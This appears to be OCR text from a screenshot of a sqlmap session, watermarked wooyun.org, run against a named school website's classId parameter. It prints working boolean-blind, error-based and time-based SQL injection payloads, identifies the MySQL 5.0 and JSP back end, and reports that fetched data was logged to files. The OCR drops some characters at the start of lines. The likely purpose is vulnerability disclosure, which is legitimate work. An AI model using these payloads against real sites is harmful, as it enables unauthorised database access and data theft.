 管理员: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classId=x201201' AND 8119=8119 AND 'jlFi'='jlFi
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: classId=x201201' AND (SELECT 9500 FROM(SELECT COUNT(*),CONCAT(0x3a7
69743a,(SELECT (CASE WHEN (9500=9500) THEN 1 ELSE 0 END)),0x3a7369733a,FLOOR(RA
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ImYF'='ImYF
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classId=x201201' AND SLEEP(5) AND 'oKZG'='oKZG
--
15:43:37] [INFO] the back-end DBMS is MySQL
eb application technology: JSP, JSP 2.1
ack-end DBMS: MySQL 5.0
15:43:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\www.whjkhsxx.com'
*] shutting down at 15:43:37
www.wooyun.org